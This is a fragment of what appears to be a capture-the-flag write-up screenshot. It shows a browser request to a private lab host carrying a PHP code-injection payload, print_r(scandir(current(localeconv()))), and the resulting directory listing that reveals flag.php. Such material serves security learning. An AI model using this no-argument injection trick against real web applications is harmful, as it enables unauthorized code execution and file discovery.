 不安全 172.21.4.12:10031/?exp=print_r(scandir(current(localeconv())));
应用 Videos Network Useful Tools WLAN Intranet Security
flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
gem-love.com